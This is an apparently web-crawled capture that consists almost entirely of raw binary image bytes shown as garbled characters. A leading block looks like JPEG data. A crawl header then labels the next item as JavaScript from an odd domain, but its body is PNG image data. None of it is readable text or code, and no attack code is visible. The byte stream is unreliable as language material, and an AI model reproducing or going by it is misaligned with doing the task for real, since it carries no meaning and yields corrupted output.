�,~K!�jT��������I�[W{�筿���Eh}Iw����Ru�;�}���ԭ��'��� `��e�yD��R��}��{��t{N����Re�Y^б��h�jU��9��8��.]}t�M������v}�W}IO�u�	��u}bڧ͠����M' �M�`;@h����L���|@�}K�OZj�M��?⚕�p-����ַ�;h]3	&�+���z��5>��:cH�M�N�԰�4��Ɠ���{��r�ǭ����5?��D5�c�~�-hZE�=��2�<�=�a��w��A�e��K����>+ޝ*�K״�#�4�6��Zz������u�C�Gf��*z�ȽA�N� RЮ4M/LҺOE�{_qe�[�F���~uG�����{(��k��	�9�(j#@��Jյ
&��R��⡥iNd�����2���yM�?i[[�/���gB[S��}��iӴ�U��%���pG)㱥�J��uN��~�մ-��;G:���PZ���q�_*�HsZNK	�U�9ھ�):�����ec�:�+�b�Q��� v����-��B �9#�r��q�{n�#U������S��:_�5+�t�F�KΞ�T����a��¬�4�Kn�O��RX�HoZiV�V�����g��̥cZ��T�=.k��O0<'����qs�����zMt�C��i��F�O�U��rXj8���l��.\p�ݭ��M]2�b�^6��í�\�U�FứT�gk�p{����H����}w����Tjw���u3M���L����@~�����8_۝����I��uu�z:u;����c�ԡj)��c�p`Tqs�1p�"��/@�p�z+����ƛ��7M���f�����J�B!Ϥ�C��w��9a%�2�i�'ŭk�Pө^��N�4�[c��v�������˝��N��λ��#�EƷ��?�U�J��
-�i�i��T��m���:������h}e���m�=~�իh�KYU�82rI
���{k�{�'��{�]ݧ��Kk[n�c�i����ɮ�R��{�����?d.��G��OT�Ev�[{&��7��f��`s�i�>�ܷv&������ZK��4{���V��?}w4�����WS{O��?�(j���Z����Յ�J.�h��<����!G��^�_O��յJv�z���[��[v��W�������6���xY��7��.�����D�۫�w��&6��:Mi[Si����mH��cƜ�����#��S�_[龘�}bٍm-gW�C���^��ˇe�����L�O�E�|A��;�Ө붷4�)U��i�S2Ɔ��|��p��j�[s���5��R�������X!�1�/ xV��ҟmn�֗�u���ާ�~�p}_�͌'hnl �}f��-�Z�[��z�����K}��;_)�@���'�Nz��=�iդ�s���]��-���7V}=}��4�Y�UeJ���G��-'���S,=쭱��X��H �FNS�<�NZ�N��hV�.Z(T��Xi�ը���ٮ?�o�/��<���w�Ѯ4��ͥ��t7��Ky��L�����4�ɦ��������z�mw����[��]��k���� �88/���o��Y?��W�,��N����SHV�'��1=�g�k�K�����ٸ�����k��l��it-��O��.��,����<���6�R��ou�zWL��*
�.�eu���Q�݄�L.[��6�L^_u�wf���Mc(���x���G����������or*�v릵�}J�g�7|��nAGЩ�{v�9h�+��tQ���Xl�J��� ��T�����݉���]µ���;S�}O��/�o|D�r8����窪�.���R��~�Ը�@k65�ַ�����Y�����^���Z�;bͺ�����l��Lx���Y�fZٺ/U^t��� t�Uh]�u�z��F�g4��x*o�Z��}3�'V�}�ֺ�L6�3F��zb��ɝ�c��'"V>O�p�z�k� 5Zz]톉��&��w7E�ˊ�<��KZFj��h�t���ΐ�ߣU��MsM5� x�o��
��X ��b �I/�k㚯X����Z����Է�EVէql?�[�`�V� �� ֕�K�������-n]����I���_�MҀ��p���p�g|-��G�����W�K�p//��ʾ�q|>c�2��d��@�e[���}2W��Z  �!�HV�sH�'uGYk]aGF���>d�>�x��Z��=̓��<&8z��j�����k�{ѧK��b�[��K��-��`����Y�7�=���E��TԺj�AѴm�4��^���CF��A�ʕ\K�'�&� �3;�ez↹�R���kP6�t�E݅�״��3��Sv2;�­��|s�m���A�z��Kh]=ѭ�qN�=�a�,2U�%Ɣ����W�k�O&��*j����rߟsZ�z�07=���IZz��`�H#�V�5�<��@��n�@�a�$x@'S!�@��s
�n0]�*��Œx�U��7Ob�v����1�Ǆ�1����1��D (|9�ph��#^c��wa�|��� Tk��+ZN"#�X@�P~�`s�D"P(�Ǆ�g���\��
  �eN��h��(���G�,P��"/I4Z]$�
&&[ /m��p���� ��?� 4zވA��炿.��t�� �y�lm���~���?�����N�7�������|Q�3��KK��0, ��P(vc3̠R��G>��V����������F�yP,mX�W@�[�P-�<Ԭc�����q$���&�kh8�U`ʌ1��tF�q ��\A �'H�@�Xq�1T*����c�H�\�t�2���n���o$B�G��P4�
r��<"��rg(,4v�h
�'��KCG��s���IȏtB�J��OӄEv�:��d@����D6�r������\bc鄉�:6
��*I-8M��DDH�"BKb����R��ă��C}�"��X�$c�*�eL�4F�c
�i�PH�[�g8z���e���m{����U,N����p �T�V�{ ��;�9G����i�I0F$�)�vWUph�
'��g2N��O�I1����3�ق���߲N�N	��wB��v�N�71���Iln��A�]D�����3��_�  m����c�O�/)��ۑ.ǉS�P9;���TNC\3����8I��Iݏu2��+�l�wQ�v#+IǾSHﳍp�G�'�F8�}��Si�]�L�Ti<�S �'�l��<�n��1��U�G�:�`cp�� l�8� ʷ�� aT��?d[uo��K�K���Z���eN�\Z]6伉09�iY떊ָ����}:�1
�,m��'�9�#��$��!��7�ΒrP�.ւH�PhZa�h �`��̻Z[�BS����>=X��T�	��Zp��=_�!F���ol+K���f=��8�^{D��J�vG�<".���E]ͦ� Y�Q;f�����0?%I6�\[9�@eem���m���
�gw�ȶ5O^�2��$*�F�����;*N:[f5��^M�Q�~@�4a-��Qz ���T�K� `xT�SP��H�
6����Ԡ6I�A��%�^�8\Z��@�`��T$��Q	�U�A�aZeb@����L�20�����U�2G*� ��F��@��<P=Ć�� ����s�O�Z�L}��7G(�0I�p	9�P$�[�d��AQ�A� o��8�9@ײ	� ��9@�8nA QO<�4��E�"ޔ=�8����� �y_>o��"��VН�ɣ�!~_�5����~(��V�� �����|��u�o^�����%��|W���Ӄ�����?D83�������ꋜ#�|B��{ �d�8�e��..'cM���(,���1�  *^��=W
Ո�g����i�"e`nӞ�Վ5����ҷR�s�d�'J^���7x��F}a�B�q2[$�S�A&L@�i�#��H*@�g�<���:@�PplL�D�" �@�
!i�3� ?��ʮ�1�DxX��I~�ZIn2�Zim0�aL�A5��<���Mf�8<��KoC�h��}C��e�\�>�S��|$>�d�L)�(��C�?5=�`�J;H  kN�B��LJ��� q�n )L�ڏ�	VX�U���
�8%4�%�b=�:����?4?����bP4T��A$�i N�D�D�s�I��B�٫�r���7�@��@�(A1�s\�()�"HI���~v@Z,��s�'���7�%���l�
ө�P!�
�6!�z[��PH5����EE��U��׺��$6�^�W��ٱ͌elA⛡�ZH�i�1AE+Q��a�s�#���XW� �EZ�ǶxZ3YЪ�I�����D�@F�����m1�@� D F�7��-i�� mG5�q>�\7�"1�0am�Z�9>
�Ay�%Z���{�Aꛘ6���D��0TR^Y�F���m/n�;0�2)��D˥}ݮ�Np:�VN��N=�cY�3��v�� ����T^�0����G�7�0"1� �=%��[��� ���aN�c�sI0` {C$�!E��
�� ��2���e:�4��N�<��'��� A	�<*-���cY�9@�4���(����o?d�X}<�@��w% �֖I< c��ό�� ���I�d
r=����p�(v� 捠d�tw�8v�i3��G��A$;f;� @��G`�Z�ej��^w����?�G���͘@_�|��+�_�ϊ1� ڿ������"��E8��z���� a}�O˰��9�������a���(�3#<#B�NK�@i���f��S�t\Y7sj�d4�{���C\�U(<ܺ>�?�ϠZjñ
D��0��?�"�ǚM/e����B�@l�i:B�`���w�p#��ݤ�);^vwQ�9�r�$��@ʝ�G�"�ea��� TWt�K��|"N, J%o�I��d++Vj(�D{��k��b"[�|(Yoeۻ��E�����dA�h�w�F�Q��b2����-�v}�-��c1<��ˇ/̠�ڿ3�bc���m6KeB��Zl&N�1�-W�R� �@��� U;�ϐ��v͸Q�h+�h�2�0/��<���{8���{1�#聰[Lϔ-$���Ԙa�BTk��d�@���dAU�CKe�s*4�����x.球����S($��H }P	�$�@�Rs�82�Mn�@�s�� 5�(C\H��{�  �]��V�p �(�g�������#�I����Sv��%E�A@@�^���`vK���<{��JC)�q
���ΦL�t]2���{�'Lr���.\ �t��Gk\T��$���kM��a_�Q�����i�tw)��ۿ:�8������� ���c��9(:���S�x�#�B ����-����lwp�ʶ�g��~UL*-K�Y��r"БǺ�kB���u�YҪ��[�D��wH@&�����@���?%�ّ�&c
�p�PI�OU �;�@�h ��o��r��f�` l8 �� *��)����n�#�X$�*������; G���Mh��UX�w �u[&| �o3@{Gb�+zq� ��7��]8�aq.@�3ĩ����^ �Jd�>T5��!���r<��I���P��D o#wn!�}� Nx@�=(��Dp��`�dk\�J1����]&�-�H�g�y�7���?���9�
g�/�>g������ �1�F�J������P�|���m�_e�~a�������u�����6 �Ǽ���-i�Jð;��v�ohV�V���!ez�U���0NeL���R&Z=�������+f�$�`^���H�x@�o{��`��Ih��������S� 畬�D��%HY�wĠ�t�Q� ���еKrP�s���@�go0��{B�_�Eh�����&VI�SC𳽴�:�?@��P����ִAF�i�C�������

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/8c0675ea-ca80-4ed6-a59e-b33d4975d118_.js
body_size: 18952
content:
�PNG

   IHDR   �   �   <q�   	pHYs  �  ��+    IDATx��w�ŕ��U�=3����,$H$E�d��&�����ۿ���@�18 g|�Fd6�ƀ�A!�����jw�qf:T������Y%c{��3;�ݯ߫z���իW�� �]��a?�˲sk?��˪9�{$�YW��`:
CBBhj���SSbY]J�:=Œ5�;��P��Ol-B���xr���7;��v�]�}h��!	$У��]A���= � J���حA�����ɩ���ar�I!��b�[��:�+� �ş/���;�Y�KHJHV��C.������2
R{4�U��>kZ�3jD떒1���{���_�j�ò�Je*C��z�X���Sto��Ŵ����H�m	���}$���F��ק�!�f��s�H�0]��P$J������k_n{y�=��Uy}���A�Ԛ@
�`����k�s�����GH�|���췮~1�.����+�V3�F�/
�^O�mۭ�o�O��7��r锥Zk�����o}��UJ���oii�T3S���O&�hb����j]}�c�_\j�f��Rq��D�%�-q>�����	@�O���?�C�K��EyH���:��̂��;1F�ьTS�pz�U����5����� �Ю�op{_8;���)��`O)�9�f�y}��'��qG���[X���X[��_�����-�]3y�ױ����Z!6�zjP�g����ח8{�$s�u�(����0�0㴆�rh�%��u�*ס@�`M��x��?���˲�z�5�d�$BC�7�t�k�����lMZ�N>���Yi�r5K^���7���zl�������]�[�ID
�.����7B�`��� �=sR�7������E���X�]���  !5��뽠��dJ�G��8���~�>��(�/\"�Q(��M�-���	|%�W�7������&��et�xʇ;ˇ�&��(DČ�[?�\ݲڪ5�*�(�D�Fw���5�?sע;?�,]e5[�� Q�\�~m�e��GBk0��hm)��Q��aYI�Q}PS��I!�/��r\�A4S-�J5����Q г�����|B���E�t9����Q�2A	Ӌy��?Пn� ϭ�G��{�GaF���j��B�z�\����V�U���Q�BHA�F�ϬpO�_Z'��GB#F�YlJs�[����w�$�X���)�/w��2�/NbKi�ʪ���h���6���Q�,�:,��]+f�m��I�/���ͥ��&+� _�Q��n�w��@����!��>>�k�W�������{��F�#h���ث�j6�6�[�&Z��,��`]ZM�W�X=�D���QE6h��eA�%T�R�D��qZZ�y1�R��(�T&�2�.�rGkTVG����+�$r�����KAqAK��ᘼUhOi����ߣ�4 D@ڕؾ'Ml�uc��@����y�(���u�F=K�%��B����Ik{���ߋ�l��0bD� �j�bX�2��������#+��Q���M�o��֤������h����l��qZ:��ܚI�Eߺe�β��e�m=܀+�-��S>-}.:��_b��};�jk�ڊ��\#ĵ0װ"�8T��!�*��UG�h�*�/9Za=��<#Hj�Qf[�}��ʾ�eU�C	�Ae���F@�ب�?�63����N�\Z��%L����I	Ղ�=��7%�� �C�f�)>�L�]�l���ϫ=��P��mD��V�e�e
�t���߶�Ֆ���k#�'�G1^1���� J\+���!h	�A
tУ�>`�i�#�
&W
:����,���BVi���~�R�~	]�	��\���S�Hvl�'/�9��6z\��ˋ��I��D(��YEtG^��)���O�:n�n&?�M��)���	��c��G�Ž$;��6Y��W��M�UOt�@��V,�-��ϵ���'l*�D�I��� Î?�R�:�
�&e`~w`��^ l�lg �N��6$E�h�2�G�W�RMT
�a� !5�S@�s��>�~�dZ�{Z��� ̭�kӜ�6�v�`|�fϝ��y�d��|"���(:2�}'Y4W��+��o��9�.	M	Lo����p�"iÝ�[ mD����ˑ�֐���W�0}�4���ؽQs����\?²�����e����4uY�<Us�����|.ˎ��K�H/��$�<V�I�ۨ8� �{ΐH�^��7\�דּ �P=��4V89jg��0fr@{��
L��O���-���4�߯�q̋+K9r�Z�ڮ����O�	���IiN�[�]'�L#,W9�n6�vY���,�~Qr�d�V�d9ᮀ럑>Yx���n��v��禹�'T*ū2̹��yאַ��$$mz}�m�,[ ,!�X-�\ �r�'f��沽|�� ݩ(��7 ���{DNۥ�O�CGP^�X�S�r_�8����qP��/v�\�{A����O�N򵹂��$Y�	�'���ړ��xL�
��d��A��KS0�11�������(-�q]���k�fX�Uq֜��f�5岹r/���v���jK`�	�a�����O5f�M����P���<�î�`0A�q�q �h�:4˼3#� �`��q��߫@��q�~ń �xۂ.ŗ.����UDJ���]���u�^� �Zqʑ��=��1_�ښ7��茀��5"�p v���Pȍ�qckk�j(�m�O��I��G Xh�QX3%Mc���y�����%}&�8�� B#{}��Ge���DX��.���c�*H*>3;`\E����5�e�v���GG�������4[H�o��`�N.��PhH ੏�n3��k'0�!	����`Y��y�ZY���j8Zے� �5G���X#��R�,M[ʡ�2�/��#�03�R���q��Ik����Ӓ�A�D�y�c�I�}�u� �-�@����35�&ꩮ{��'�W@�[�`	h�Ʊ^���-m�R5�B��K-HJ���>JYk�%^�+�-R��"�"�r��u��~)�����Y��Ul�����L�򔴱�Y?,�c�f����6.���t��L
&��p����r.�<�ym���./~�i(n~+�?����1BR@�Ʃ���+4S�J��O�T,Z$�@'��EqĔ�0#Ň�W�I)Y�/���ٚ����N��=�X�[�ܽH�i���y3�m�Y��@P���ρ��� ��f��a����|mNqOe�k���ӓ�*�ӫ�\}������v�U��ϗ+v�OƸ�Aq͟4H,��5�	̣рǭo�Pa�7}����j����@~d��[�Zk���Yj C|��i���
��x�Ӛ	U�a�+�|XC:t�uC�$���ho��=�w���[2��RB�ATk�ϒ�^QY���+-W�s�e͝�\.�`�A��O�i�Th~�a��%	�3k_��a���<:�x��+�j'��93^�|y��2��%6�A T9�~�R�j�Qr�\��3ka�z}�gOT��S(<l�W�����A���8^#r�z!)Z��j�Tx���_�d[��Ʉ�k5�'�y�R���h�-A����R(�|.;Raν�D���/k���C9f#�/+ò����������.�Q@K ��T8�ܥ8�[�r�߁md�d#(�=\�?�p/t�f�Y~q�]PL����	�����P�s�ޅ� ��ρ�f�1�.����+�Z�,�	�Y��o��\��ޱ������@�ۖ�I�h%\��U>ܤx�]j�q_�lQ8�.�]� ;$���5(Z�F-W@�ϕ��; �}�.�� ЪH�#(�]J�#���z��G<OS��7�+m� �Cs������-�5��}.�>*�)�%5~F@�ǩ��<|���	9�R*�odx���᫁n���3eD8���>�%�
W��6��w� �M��gv3�!���W��6L%'�`o�
�����>���s4}�7��}��'mz���.�#|�Y�>�?��+S�o�מ���#ϩ���?����{$4Z�GU@F��y�g|<n{����l+(����B[�Ⓗ�Լ�W.?yCg�&�+sR]���r��P8}0o����h_n��H��'�z�xd�ǳ��RT6���g��V�В,h�p쭀�ª3��8{Va����o~@��з�IL b��0|�А�'}]�f�q�v�KC ��P"<mt��H��_?��L�*TYp��.���RM�R+��ol�b	�(�&�sO8rZ)27�$�g�ӏ�����&>_|R�N�F�O����l&W'��@�����n�Jh(�6iN:T1��_�MoX��T YMU�ˮS�X�@�cE�d2Fò5AP�!�M��,D�B��{u�Th-�m
l�3����d�*M{V�E��Z�JY��~����@�����q�>���6K:ᩥ�~�}GPi�rN���+
��FF#Ⳗ� ���1C�g�0�U�iSom�Y�4\�vv�3gF���ݷ�g�6�4���,�vL4�^8/����s�[���Y���?����YҔ�`����u�Z��s�U�	��E��g8<�T�G3,[��q%�~���)Y~w�-~�j�۞��t������^Q{�<����'�����U*�y���_{����=�{Nt��r�I�&i�L�-�)~���_�;]��oԏ�/�@�`𗾰�C�-��ދdW�V�]��xj�����H�6�A���Μ唤h@�?Jh��{�˿SA^Y�h����'=�%հ�@��(���z�cw�X@Fs�|�K"j	�
�	�&�<Ä:��3�Ǳ���܂b�UиZH�y*�l4��[O�9�4��,K�=��%1!@J�oC[���x�rr��$Z]��`o���~N��I��)[�7h�
�����1;V� Aʱ��p�^�}vi(5�(~1?�ΔU�,5��C���a��~Jܣ����)��(��k4h���6Y��~�4`�������rPW�d���ZVg	��dU��&͑�h��D�@���| ��2i�0֫��ӳ�P�l��D���;�d�M;x�C|��C%�^������F���췹��yn99?!�?�͝�s�c�]�v6@��������+� ��/�	ӓ�Xo�����*¡^�Ѕ�������2l˕�N�k&T[%�R{��+��11���5�݊A���\�H~�ú���a9k	�9��3��s�t�O.���S�,�P�s��Yc\.�/�凋����f�Y���Ы��`M|��ޏ���y�!5��y�j�z��?�,TN�5�9��tr�d8"���M0ѷ��hE��c�H�� =�\�a�=�·R���`H�]�N�P[��7@���G��S��Y�	N�5p���i�߿/�Q j4�WHf�p�d[*���Sw��S�|��6�ϕ,��rߟ�Y�#8y�x�I�U�?�(�	d�͒@����`|���Y��Ǐa�xg|�ܿ�$ѓϭRl\-ML���kN=�忎3J�Ҩ�/�����=�V�����
G窭-�ި��9�Ͱ�(2�碀���oNs��6��TQB� >?}]C�13�A|x���{:���t� �iQ���]�q<�Z�i~�؏��&)�L������5+������w4�Z	��ޢ�;�^K������G�y���{�ڔ)Q3�<w�%h��:�s�b�1�6�@��;��w44`V���������1��X�FťJ�IԀ^�����0J@j���=9�0n,��{?��?�x�e� ����-�a����.7�`�[A>=���ǒd��B��<�!P+c���}"�@�Π�f��Ώ6����G��u48)�}H�ݦD=A]��'w��mU@Z3{�P3��'?���P��$Шa��1&XP���\��_$L�qF��s�I��s�x�R��ihIBB���������S�z��I�x�㣅Ư��f�u���"����7�/f��� Y��/�V)

φ^��]��`����b+�-���< ���3��}�}��Z�����u�Rf�)������]���@��)֙`K�f40>Z�d�M>o�K�w9X��x���f�8xJ|��6��\��唨�:^�Oakh�l��e���*N�ez�BL���#L�*�z��"0�{B<��o�a��a_O���`��h�� ���,���tN�4���9tr�Dq��
z*����=��ʿ����%���F8�@�'g�|>�yH���8�����@�0`h�h&3�|1"m��[ʭ��jC4�~��}n�r�AY����ըhsA�%z�j�������N㶅f*�PqܾfZ���5U�ڤ�I���"�}Co�5�@e�~j�۫Ԛ���%�5�:�WZ�'�������~���.��KcBOt�&9�����ߍ`�F��_J��U�s�!��Bk��O(qPx��	I~!%����;KްLDH���e�n�3�ԂP"��@�k����|�uڬo�����F��2�
�M&�f�w�Nq��C�o\�	`Wj&ׄ�g�mU�J3�ԑ���OK��k\����血�`�xI�3p.��e�d���]fi�\���s���N��E���C������M/i'���T�RE�GAG��KX��@�⺓!!�v�����r1�Bo��'�\���p��4�3?T��2P��{W�^møP�� at; ]�]�9k�b�H�����������?��pmW��06�JH&��� �R���`����%f#��� M��]����گ	ZM��*a}��H�����9uf@){lM���C[��l�ύ��4D���硷4���{��[�(v$�2}�� wm�0~��w����^��q�O��0����OjDQ9#�w/�Y�c�HGs�|��LB�pB#-������Kg�N���6k��y�Q:##+?wm(�i�7�=���	V$-H�{��u�1w(~ؠ9eo�u��>L��]�`��;�0d�g�K��ȥ��5T)�ݫ�we������j����9bz��,>$k�xh1�^!������4VF�uy��>7��X����s�A�q܏}��b,��㢓=�a�`�<��Xf�2&����~w͋��q��=��M.?�Tqt�p��$$Ş�t!'��̟���eAG(1x�tk����0�v���&��&ˍsWR��M	�OL/�0!�ӊ�t��
�K
��C0fB�~J��������+̌L{��(m�)x/0���|��R����=�_��&ü�}��`��^���<�W��l��i�����YaoV���xu����	/!@�>n�\__��b�2N���Ι�r���?z�c�B۬w�uB��{�dZ,nz�d�)��oKhЊ\�.B�/�����hf�����L��[0E�C]LZ �/
�?����/����dA)��;�|��R���9���i��[z�_$��BJ-G�8`��.�{���=���|��g8kV yc]����y}AL�4��<p�$禈m3tn~IC��gr��)��w+�QA��2�D�����\~~�Y����|��9aʧ�;�
"H#ӳ$U��-�H���d]�����'�S,d�]�A�F�?Ď�BBSHc��쓲\}P��JzӋ��[L8̣�Z���²��.i�� �̦���8g�TA%�f{h��^��S�~	I�_�a���7����:0N��4d�w�`�SQ�p�����]�=���Ͽ>. ];���S\y~�a;���� �����7o�N��l�ր+O	�vR1��{s�V>�#���/
�����'�U ��6p<+�00 �a���WXC+j����*3�@��!�h��i�;��ϱ�e���ҦRj/~��^J��'>��}Ƴ�,i�\n���J�Ĕg&yp����i��<~qFd'��� � I����/�eJ}E'��/v��0Az=n�Z0�2��8�,j˒ЂM�f��o���    IDAT�ࣥ	h���5J�^'h�9�-'��qs*c���b�^��Tm^ȵ��{��������ˁ
��F����t9g7�#n��r�S�X�!�=�zy�m7�.K(m�� H*v�'�f��D���5L��!�������{��{��﯌�����G<:�9P�i��wr>��l�����ꀯ\��)�]� �{��H���f��in�d<E1�<��0i.?�s��sJE>��2��f�Y��a�&�@	Mje�������/�ǯh��z��3<�M�JQ��l��a^x��h�r������4�;0�pS�P���&�:�h��8j�,�8��]##�XAV�y�ۦxu�������R�yAT���n�,�r���O@���r����:�����3�\\q��<<�L��2dm:���au7�鱡d��=�:�̸B(:�	p��x#/4H�QYm�\����)�%�YL�.,���b�ld�g��L�N��T�B�y�贌�0��1;���k�U���e.����qV�$�|v�ז��4z����-�z\yh����xw������J��H@C��.�|�h��+b�i��<N�`% e��	k��p�����z<r�$a6�<�N oYXs�<u�`�ƨt��
*�N����[�x<�eŸ��#���,�ο��F�	X�s��]�<��(��e��|wn����{@�Հ���4G�ý�)��K��$�>眩�l�(���_Ic9:������ަ[���z����Y��w-_L�S�y������ӛ$|N=����-v�7F��/$"�9�FEzc%b�F����K�%��n�ƌ ��*ŵWx9��� /��;[��]�u��nM�pգ}\v@{�/��C��>7��f�+����r8{�47�@����:n��>p�������{�����~�*藠\����ԙQY+:}&T�H%��j�@ٰR�۾~s^2G�+���Y�2�`(��аM�z���c]Κ-�`m�˹w���p߳)�O���y�����#_pB���0�E6xq��[oT���!`C[qO��蓰"�33�`n�7ytY/�/G?�{��I��J%�5Ev��?{�2���5�ÑR��k�\r���C�;����o?�)�m��{���Gf`�|X�1mr�{�ן��᾵������fq:�
�}�ӻ(������{Ge��jA�Q���nK<v�#�K_�Lų+=n���dI�i$��l���d���0%}xq/��]��Q�麅��f�k�R|y��-RCH!ɒ��)^|���B�W�v�E=��'^�3��,paK�i�i����]K�1xm]����@ X��3�*�\�V�{�î�"��<�&ˏ��aŷ���(P�$x�ɓ�|�0�Z2w/�K)ޒ8��-H8�xq�bƘ(9/<�!�*�}��s��qy��?�A
z=7�rX�g����V�J˔�7p9��R2�Pj��K��o�|�l������#��/u�N�u�a��X��᫿u��I�mI���,��~Js��6G�J"E�]o����%��?м�Nb�e2��|9��iU�g��;4@%G�"���hVgzЃ��cӊ*^�����0K��<�ar��~�� PIP���S�:
���)�EM��5�߁�"If� mg9nf��Õb4��f�����C�f�k�xp�O˪
�D��$q�*��3����c
�,g�	�f8���L�Y�<�g��|$ľS_:�Ƒ��sȍ-I!Ǚ�_ �j�:c�w���8wQ���Q���5��˯|z�+ڳ���ϔ����r�l�A3��W��_��᲻��
�6t����^q�Ai^�*�T��������KI�4�&���<��j���ѷ]ξC�v�@���Ǌ��R[��R<���ě2]�0I �4���x|�R�bxy���?լ]�@N�M��,X�ˢ���[Ï�#��Y�����N &jt��Ħ+��pD)Y{�C���O ����(��b9� =���6:@@�z�Y'f�wQ/0�,�W2B��0�ؘ֬�+�i��m��M��ܵ@o���ן^xbŇ�.��K��k	�!�Z������K���'�����G�� �0kp��?�V�<%��i���+;2��9��:�Ь�7KVAV@���}=�}��=MV��v�z���.�=���1|1��nHm0�9��_��1!��������⮧-H%�
@Z�5������jS9�o��䗊��If�y+9	��bi�ee��&a�Ĝ��}����R�n�M6@K��]b2�l��o_�S��4�4�In��k�����h�n�WC2ɰ�Q�S�}[@+P��}�����΁�T��<3��"ˬ]��!�i�&����W,� ��PR0F�����ui.<P�TK7�co�	��0�5|1���>��<.<P2�Z��Ur�K
z��_�.�m6lc��Z�E�f���7d�������`�R�X�Z��e�"�ӎٲ��6
dl��X�F���)�k-�G�Ha⪺��1G�0ς4^�J���%��:�@�m"K+t�$&�@��GBw�gIh���-�*3���X
~�Vz8B�����\���>����$����y�ͽ/<������s]�4E\ޥ�Tt=�(�8����C�/�^'G�LZ&��,���.V�!�=+4&�����3�d�oNe�s����{_�Ƈ4I t��=����I��Ь�x��������k5]�lO>&�9�WFa��vP,0�F � �Uc���Z�k�X&B�󱌍 �iG�	z6�A:�iRT�� x6}]a�4X�τc~\�F�oؚ��7�rh}de_�5ظ�Uz�X��x
&�f���*�Y���f�?��-�cY�����1��,�v���x�����8N�ҥ��h��hC1N������p�<��de���GU���b�
2Hᆺ?�p�FBk(��p�Uٷ7������f�Q���Q��m9�2v���38C� &���8�����oTVC��B�#�l�)D	o0�!�AD!�!�6b��QY�/�\pyM�#�o��`0��Ǒ_!��?Y��X��M`T�Fa���	]������u���*�)��-�m.-����@�`�zЅ7K=P�{(�Rx��mK~[Bk{�����P8
�����]Z�������l+Zۛߨ���e�cì����3ry�ъ�P�W&�AiQ����Fe��싕P�T�b��OnpZ"F+J�fQ��$��_t��dQ	���G�fI�fD"�XI���7���Z�O�S--+SǨ�e�]�l�2چ�ڦ<Z%�SF Ó3�\�B� QUļ-B�Ai�0��Py剾��9�e��[#(8<J�0YT����Z�UT�|K˰Q%
vd��ps�hT�x���p����@�h��&ӣ- 	��l�2{Ws���X���됆A� Cf]/�m�hg�5��:�
�ԑB���߃���*�QL��h�R� -��G*��֧��Q[0�1IS��2)�JyT'$�I���"ik*IE" ��8��Ķ%�����B#����!�������W���S��o��,Ү&�Cֵ�������E_F�ާY�����n�l:�S�P�J�:�4JW��i�ӑ#���)'{���
V�p8�0ilNq �(���|��J��j�3`�X��:As�ǘJ��AC�`L���JPW	u)A]�@J��1�,�-D<�ՖC|L�a%��o��t��;���Ӵ�5���=��~Mk���K����BW�B��F=��9%:Rǉ��͙R��\��]P�R�q{��m]����0�PClx��t����Fy*�����0��e�)	�6*&��4
&���4FR�DL%&���U�&Bi��X�+�x.n`�q^ �� 7�x��W��Rx�&�h����6�Bb!�%�RcK�e�%	K�HA¶plEҁ���%��1�WI���*����X\���N逶.�ʍ�U��U��6j��gU�C[���O�����j�#
�.|����Y�9�<�	��l�]:9�y���P�����
���N�Lk1��e�XɔMs�Ce*z���YMg/l�t�KZza]����,��$]iAo֢/���ҮM_V���d=�����n �o�k��U�
BI�%�	0&�H�#E��IJi�K��.#ҖXBa�	K�tlR�$��T8�	�H�Tڂ��EMJQ��Ԧ�4V�L��\#��
[)Wo�S����������5�����->j�,^�X�
{%ia��e���lLo���z�#��(�P
X ��K��r'���J&�k&���Fͬ�)c5��!����H!����J����5�}�}��n�ڍ�����iA�'P.�Fq3�;�-Vذ�Y�f�|��������JMuJ��ņI�;�?2L�C��5�@[yE�*̹ L*Ǆ��F8P��ꔦ�JQ�Ќ��Lj�� M���jEC���Ҧ.�X+�i.��Mih픬n׼�V���b�&��.A�&i�MK����EubP=B\�ﱊk�)�� V
��͵�T0�J�T��(��9�@k��t���,:����֥i��їu���{_���̛D�'R���R�*{�;j�����5�P8ϑ�+0!��߹v |��s	IMeҥ�Φ�Q�P�[e�X�X-�NJ, 5�B��[��)h��^I[�`�&�ۯA���!�{̓3��z2j�۲$8N@U���JR��Ԥ�Ղj|_ q}AOZ��'`�&��Ü��a��h��D���;���P�+*LR޼���� �������qu��JM*a�ul���ѭ�v%�iIG���_��Z�L�ы>zDIA"�B �Ʋ ��d�Ra�H؂�-�Z�z��l��_��&�p"0�����hF�E��9�E�
\o�aZ	�q��ۺt8hd4֘v"����"�+����$�B:�|��IF�=c;�%��O&�-��x�EڇLF�\�O�#�q�
�G�n��		1�W�=ӑ�C�A��J��+5[��ֶ�W�V��L~�-�������:칢���
`c�`�F��m�T����mf��� �%*0�tEy`�Y��m�J�a�S�_ �6�l+�E,�B4ؖ�E�k�K���O!JP�xe�lW~��J��ۺ����Ym�o��5�h���D�h:�H�J�*�e��=�ѱ�*FZ`��.F�Ơ���_.ͭEk{�+>e������4Z'�#~�⨹3
�%tǎ�h'�����aہ [����R0b}��|_��	����h�2"k3�c����ւm|��H@�WK ��8:!e�t�x,�О5՜D�J���i�#`S mY�k5%��6>�"�Ld��r�	�3�|
��C=ަ��Z��������殗߭0�}F����\xP?RK�y�[���n���)å���Gߩ��ת�^�L�Y`�陔�h��qLV�(V,�%`С ��Sq�X�X01r���G.����6��6_��%�3���lNػ	��eϬ�{Ѣ��J�U'���eY��$FXp�y_?��|�����h�F�O�p�A�]'�g�\���'=�x5S�		zE@�d�ϟ!8r���M�����y/x��g�;昽�D�P��7�V	k�9�]��%c�d��K�ꡡ����Y�X�T܃A 4챃	�Q���P*0
�h��Go���K��d3����;2I�D׃g��'�u]/z�
�Z&zs�b΁�<�����c�L���{��N�r�\����I��âZ��~�˸��H�{�A+k��:?����P�2Cqnefr���ʀ���>�`-� ��MC���������,�T&r��՗h� ���� ����Ǆ���޿�w�9������}����B�Jp���?���н0~��?tH��s��Y^~9`��_?��~���]�6T.^���Ɇ���n�K��G5�U:��.m3ZZ#�®���l�����a�������i�5�o��
XiA`�±��Eu&�WLi0���
aN�z,�K�6A�L�Cv5�����5����|�S��G_����WB�OV���Y�1�6�y�I��������ι)ü[��➻�XBs�ip8�H�[nUP+�l� �b�8*:~N��gX �P�\�!�8L�{.������؁E��Em3<OPY����DW���B��O³0{�9����z*ÌC4g��R�
X�:�}�JhK���}��N�9d	��V��=i�-`�9s�V��K������ؖ�:i��uڜN�\q�ƴ��?��S��4�#�?�M	-f��yaL=Aq��&z�F�yw;�KQ��$�-rCŲ�����1ЀP�%�:�������w��9�R�˝��
